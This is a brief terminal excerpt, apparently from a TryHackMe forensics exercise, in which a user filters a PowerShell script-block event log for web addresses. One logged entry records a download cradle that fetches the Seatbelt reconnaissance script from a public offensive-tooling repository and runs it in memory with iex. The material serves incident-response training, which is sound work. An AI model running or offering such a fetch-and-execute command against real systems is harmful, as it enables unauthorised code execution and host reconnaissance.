 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq  | grep -B 7 -A 7 "http"
  "SID": "S-1-5-21-3258834958-2458682484-3394967329-1002",
  "EventID": 4104,
  "RecordID": 553,
  "Level": "Verbose",
  "Descr": "Creating Scriptblock text (<MessageNumber> of <MessageTotal>)",
  "MessageNumber": "1",
  "MessageTotal": "1",
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd",
  "ScriptBlockId": "964f0ef7-17bf-4df0-83bc-2c1e9ad346a5",
  "Path": null
}
{
  "Timestamp": "2023-01-13 17:10:55.021252Z",
  "Channel": "Microsoft-Windows-PowerShell/Operational",
  "Provider": "Microsoft-Windows-PowerShell",
--
  "SID": "S-1-5-21-3258834958-2458682484-3394967329-1002",
  "EventID": 4104,